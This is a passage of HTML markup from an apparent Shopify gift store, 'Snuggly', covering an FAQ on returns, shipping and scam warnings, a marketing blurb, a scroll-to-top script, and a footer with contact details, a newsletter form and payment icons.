                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--18597271863389__comparison_table_ApHBh4 color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--18597271863389__comparison_table_ApHBh4 color-accent-1 highlighted-cell">
                  <strong>Since 2018</strong>
                </td>
                <td align="center" class="other-cells-color-template--18597271863389__comparison_table_ApHBh4 color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--18597271863389__comparison_table_ApHBh4 color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr></tbody>
        </table>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--18597271863389__173918954540031f5e" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AUWVkQW1qNGJ0U3pJd__loox_reviews_loox_dynamic_section_B4d3h3" class="shopify-block shopify-app-block"><div
	id="looxReviews"
	class="loox-widget"
	data-limit="20"
	
	
	
	
		data-product-id="7153482399837"
	
	
	style="margin:0 auto;max-width:1080px;"
></div>

</div>
</div>


</section><section id="shopify-section-template--18597271863389__collapsible_content_zXeVfT" class="shopify-section section"><style data-shopify>.section-template--18597271863389__collapsible_content_zXeVfT-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18597271863389__collapsible_content_zXeVfT-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--18597271863389__collapsible_content_zXeVfT.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  
  .container-color-scheme-template--18597271863389__collapsible_content_zXeVfT.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--18597271863389__collapsible_content_zXeVfT color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--18597271863389__collapsible_content_zXeVfT-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;">
<h2 class="collapsible-content__heading h1 title-with-highlight" style='--hightlight-color:#6d388b'>
              Any more questions?
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:1;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        What if I don't like the product
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_pxB9qQ-template--18597271863389__collapsible_content_zXeVfT"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_pxB9qQ-template--18597271863389__collapsible_content_zXeVfT"
                  >
                    <p>30 Days return, reach out to us, if this doesn't work out for you. We will send a return label.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:2;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Ordered the wrong product
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_Erygfn-template--18597271863389__collapsible_content_zXeVfT"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_Erygfn-template--18597271863389__collapsible_content_zXeVfT"
                  >
                    <p>Reach out to us - support@snugglyofficial.com. We ship items fast, please reach out to us within 24 hours.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:3;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Shipping & delivery time
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_ddB6aH-template--18597271863389__collapsible_content_zXeVfT"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_ddB6aH-template--18597271863389__collapsible_content_zXeVfT"
                  >
                    <p>Most of design are custom made. 2-4 days to get your order made and 6-9 days shipping time.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:4;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Don't be scammed
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_rVeJMW-template--18597271863389__collapsible_content_zXeVfT"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_rVeJMW-template--18597271863389__collapsible_content_zXeVfT"
                  >
                    <p>We have been around since 2019. We have seen 100's of people being scammed by fake Snuggly products. We only sell on one websites - snugglyofficial.com</p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><div id="shopify-section-template--18597271863389__image_with_text_NgG8yf" class="shopify-section section"><style data-shopify>.section-template--18597271863389__image_with_text_NgG8yf-padding {
    padding-top: 0px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18597271863389__image_with_text_NgG8yf-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--18597271863389__image_with_text_NgG8yf .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--18597271863389__image_with_text_NgG8yf .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--18597271863389__image_with_text_NgG8yf.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--18597271863389__image_with_text_NgG8yf.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--18597271863389__image_with_text_NgG8yf" class="section-color-scheme-template--18597271863389__image_with_text_NgG8yf color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--18597271863389__image_with_text_NgG8yf-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--middle grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--18597271863389__image_with_text_NgG8yf color-background-1 global-media-settings media"
          
            style="padding-bottom: 89.78036754818467%;"
          
        ><img src="//snugglyofficial.com/cdn/shop/files/design_-_2024-08-29T123005.983.png?v=1738460329&amp;width=1500" alt="" srcset="//snugglyofficial.com/cdn/shop/files/design_-_2024-08-29T123005.983.png?v=1738460329&amp;width=165 165w, //snugglyofficial.com/cdn/shop/files/design_-_2024-08-29T123005.983.png?v=1738460329&amp;width=360 360w, //snugglyofficial.com/cdn/shop/files/design_-_2024-08-29T123005.983.png?v=1738460329&amp;width=535 535w, //snugglyofficial.com/cdn/shop/files/design_-_2024-08-29T123005.983.png?v=1738460329&amp;width=750 750w, //snugglyofficial.com/cdn/shop/files/design_-_2024-08-29T123005.983.png?v=1738460329&amp;width=1070 1070w, //snugglyofficial.com/cdn/shop/files/design_-_2024-08-29T123005.983.png?v=1738460329&amp;width=1500 1500w" width="1500" height="1347" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--18597271863389__image_with_text_NgG8yf"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--18597271863389__image_with_text_NgG8yf content-container"
        ><h2 class="image-with-text__heading h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                  Thoughtful Gifts for Every Heartfelt Occasion
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>At Snuggly, we believe that the most meaningful gifts come from the heart. Our collection of thoughtfully designed products is perfect for every heartfelt occasion, whether you're celebrating a milestone, offering comfort, or simply showing someone how much they mean to you. Each item is carefully crafted to convey love, appreciation, and warmth, making your gift not just a present, but a cherished memory. Explore our range to find the perfect token of affection for those special moments in life.</p>
                </div><a
                    
                      href="/en-se/pages/about-us"
                    
                    class="button button--primary"
                    
                  >
                    About Us
                  </a></div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--18597271863389__1723861374335b1894" class="shopify-section section"><div class="page-width">
  
</div>


</section><div id="shopify-section-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1 shape-color-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--18597271863389__17431622289195ab6f" class="shopify-section section"><div class="page-width">
  
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--18597272420445__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--18597272420445__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--18597272420445__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--18597272420445__footer.color-custom {
    --color-background: 4, 35, 38;
    --gradient-background: #042326;
    
    --color-foreground: 222, 215, 186;
    --color-button: 222, 215, 186;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--18597272420445__footer color-inverse gradient section-sections--18597272420445__footer-padding animate-section animate--hidden" data-animations='' data-type='/kfec2flNSdopYBdPF9TdyNj/x6OSDkDtn6noSiF5FKbAz7FzRmdZ6BGF3ihTDGKB+rp6BoncMpE7ZFbGVfs2mMvmC5sPxZ/gkUY1UVdkq5mkiMcYygQ6uPSen9LQX6+t3vqhUJWB3P3e9R4k4F8s6zKCm40/inIlKCMrTVLr15059Bs5LTm3z0cBWJM7MjqQOO7zqlG0VScagGBFPbfkAzYWKYZ2cDwRVw809Rmpse10SkflLoSMUmu49fhK0WTrrAGKBDhNB5q5SjHV+yoD3jDSQ/5J74mVyBLLNigsktcGLuUYKLbc0qkkQe2Jd9BT422UY5lqYnzli2Y9OM71Jpv8vXOQO768LPKVhs4GWdQU4LN4YVEK71ryrJYJtMig6w1vZNaYCiS2YQenvW2XWhMbihpmmLPiY8jMUpK4xs='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><style>
                    .footer-block__heading-text_QwPHiL {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-text_QwPHiL {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-text_QwPHiL">Get in touch</h2><div class="footer-block__details-content rte">
                      <p>Address: 2035 Sunset Lake Road, Suite B-2<br/>Newark, DE, 19702, United States</p><p>Email: <a href="mailto:support@snugglyofficial.com">support@snugglyofficial.com<br/></a>Phone: +1(844) 847 5474</p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">Quick links</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/en-se/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Search
                            </a>
                          </li><li>
                            <a
                              href="/en-se/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li><li>
                            <a
                              href="/en-se/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/en-se/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms Of Service
                            </a>
                          </li><li>
                            <a
                              href="https://snugglyofficial.goaffpro.com"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Affiliate
                            </a>
                          </li><li>
                            <a
                              href="/en-se/pages/refunds-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refunds
                            </a>
                          </li><li>
                            <a
                              href="/en-se/pages/shipping-information"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><style>
                    .footer-block__heading-text_RfAxbp {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-text_RfAxbp {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-text_RfAxbp">Our Promise</h2><div class="footer-block__details-content rte">
                      <p>Committed to delivering ultimate comfort and warmth with every product. Discover the Snuggly™ difference today</p>
                    </div></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><style>
                    .footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37 {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37 {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Join our email list for exclusive offers and the latest news.</p>
                      </div><form method="post" action="/en-se/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--18597272420445__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--18597272420445__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 